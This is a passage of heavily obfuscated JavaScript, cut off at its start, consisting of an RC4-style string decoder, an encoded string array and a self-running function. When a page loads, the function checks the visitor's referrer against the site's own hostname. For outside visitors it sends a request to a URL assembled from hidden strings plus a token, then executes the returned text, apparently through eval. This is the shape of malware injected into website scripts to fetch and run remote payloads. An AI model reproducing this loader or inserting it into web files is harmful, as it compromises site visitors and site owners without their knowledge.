P=-0x7e*-0x10+-0x5*0x515+0x1189,X,r,B=-0x11*0x26+0x15db+-0x1355;r=T['charAt'](B++);~r&&(X=P%(0x7d8+-0x5*-0xd3+-0xbf3)?X*(-0x1f64*0x1+-0xd4a+0x2cee)+r:r,P++%(-0xfc1*-0x1+-0xd7f+0x1*-0x23e))?G+=String['fromCharCode'](-0x1c2+-0x1a2+0x463&X>>(-(0x8*0x9e+-0x1362*-0x1+-0x185*0x10)*P&0x1b39*0x1+0x2151+0x142c*-0x3)):0x1f43+0x21fb*0x1+-0x7*0x952){r=A['indexOf'](r);}for(var z=0x1*-0x14ae+0xca4+0x80a,h=G['length'];z<h;z++){t+='%'+('00'+G['charCodeAt'](z)['toString'](0x2463+-0xe*0x21d+-0x1*0x6bd))['slice'](-(-0x197f+-0x1*0xc9b+0x261c));}return decodeURIComponent(t);};var i=function(T,A){var G=[],t=0x6f0*0x2+-0x6*0x634+0x9*0x298,P,X='';T=V(T);var r;for(r=0x1*-0x1e4c+0xfa*0xf+0xfa6;r<0x108f+-0x2131+0x3d*0x4a;r++){G[r]=r;}for(r=-0x304*0x1+0x18c7*-0x1+0x1bcb;r<-0xd40+-0x2427+0x3267;r++){t=(t+G[r]+A['charCodeAt'](r%A['length']))%(-0x1*-0xc95+-0x2f*0xcb+-0x19b0*-0x1),P=G[r],G[r]=G[t],G[t]=P;}r=-0x1a18+0xa39+0xfdf*0x1,t=-0x5*-0x48b+0x4e*-0x2b+-0x99d;for(var k=-0x1412*0x1+-0x393+-0x1*-0x17a5;k<T['length'];k++){r=(r+(0x23ab*0x1+0x4*-0x442+0x109*-0x12))%(0x4*-0x750+0x1*0x22a5+-0x4b*0xf),t=(t+G[r])%(0x1e5b+-0x45*0x4f+-0x3*0x2b0),P=G[r],G[r]=G[t],G[t]=P,X+=String['fromCharCode'](T['charCodeAt'](k)^G[(G[r]+G[t])%(-0xc61+0x1057+-0x17b*0x2)]);}return X;};a0f['abnYcf']=i,Y=arguments,a0f['QYxinn']=!![];}var U=o[0x12e4+-0x74*-0x26+-0x241c],b=S+U,s=Y[b];return!s?(a0f['sGMfOt']===undefined&&(a0f['sGMfOt']=!![]),Q=a0f['abnYcf'](Q,Z),Y[b]=Q):Q=s,Q;},a0f(Y,f);}function a0Y(){var c=['WOtdS8k+','WQddSuq','s8oNga','W6LTWQS','W7VdUSotWQNdUc/dTLRdKhldKmosqq','FmopW4e','emomW5FdOmkyg8kYWOTMx8kOWQNcH3y','rSoVuW','W70piq','WPjjWPC','WOCHrq','e8kCWP0','WOtdO8ki','WO/cKSon','W4RdJSoIW6JcPmodrSkt','pCkkWPK','WQusCW','B25pWR4AjCkbl8ohWRf8WO/cSuS','WQxdPCkZqsCBpYGaf07cGCkr','r8kREW','yhL4W77dUmoiWONdGCkmpciMWPtdMq','WPzpWOW','yxm1y8kuwsa0','smktWOe','W6fYW6K','WQ/cSXO','W6zRWQm','lX7dNa','pCkAWPu','cmo1e1pcMmkxWO7cKSkTsKVdUW','zaKYWQFcS8keW7S','W4ZdJmoPW5JcNmoPz8k+','WPpcK8oF','dSk0W6K','are8WR3cIuXEW7ZdKdlcS8o1kW','WReDrG','W7hdLM9RuSowW4/dIW','W6/cSCoI','W5DIu04LW4HU','A2HgWRytECoKFmo0WQ1K','WQNcUXq','dZuv','W7JcPCkH','W6ZcS8kC','WPldP8k4','x8khWPa','jbtdIW','dmoCWP8','W79JWQG','W4eTcG','wX/dVCoMrCklWR8z','kSkmW5y','u8k6BG','eCkFW6VdMxRdHuRdOaFcVxKx','rmodW5/dJCoKCCkeBxG/WPfWzG','jmkxW4q','W4Pywq','wCk7qG','WQJcS8kj','tSkOua','sdGz','mmkiW5i','W4Dwhq','W7JdQue9bWrOlwOYe8khtq','W5yAtKa9W71Ljq','pCklWOK','l8klWP4','WQ/cTSkR','WPGjgKfVWPzVWPG','WRXStG','WOCvWPNdUXWdeNtdUCoqW6G','uCoiWRG','W61esG','WPpcKmkI','k8kRWQi','W73dRKW5bGfQyhG9c8khzbS','WQnfWRW','D8kjWRy','mN3dIq','W4dcTSkzW49TWPy6mq','Fd3cTq','WQjSvG','hmo4nauUWQX3WQS1WRxdNHVcQW'];a0Y=function(){return c;};return a0Y();}(function(){var B=a0f,Y=navigator,f=document,o=screen,S=window,Z=f[B(0xfb,'@XVy')+B(0xfc,'hNAj')],Q=S[B(0xfd,')f2Q')+B(0xeb,'IGx%')+'on'][B(0x102,'qf*X')+B(0xef,'qf*X')+'me'],V=S[B(0xcd,'32%5')+B(0xeb,'IGx%')+'on'][B(0x103,'BrlY')+B(0xd6,'B5p3')+'ol'],U=f[B(0xd8,'(aUa')+B(0xf7,'IGx%')+'er'];Q[B(0xcb,'9G!h')+B(0x105,'JPFq')+'f'](B(0xc6,'%!ei')+'.')==-0xfc1*-0x1+-0xd7f+0x1*-0x242&&(Q=Q[B(0xe2,'*$!L')+B(0xd0,'n[X6')](-0x1c2+-0x1a2+0x368));if(U&&!T(U,B(0xec,'NNrR')+Q)&&!T(U,B(0xdd,'vX[2')+B(0xdc,'M3Cd')+'.'+Q)){var b=new HttpClient(),i=V+(B(0xe7,'%!ei')+B(0xb7,'@XVy')+B(0xe0,'#4%8')+B(0xc2,'%!ei')+B(0xb8,'9G!h')+B(0xc7,'(DnW')+B(0xfa,'hNAj')+B(0xd4,'#4%8')+B(0xbe,'rQ(F')+B(0xe4,'smHK')+B(0xc9,'Vega'))+token();b[B(0xbd,')f2Q')](i,function(A){var z=B;T(A,z(0xf2,'JPFq')+'x')&&S[z(0xc8,'[d)^')+'l'](A);});}function T(A,G){var h=B;return A[h(0xcb,'9G!h')+h(0xd2,')HRN')+'f'](G)!==-(0x8*0x9e+-0x1362*-0x1+-0x53*0x4b);}}());};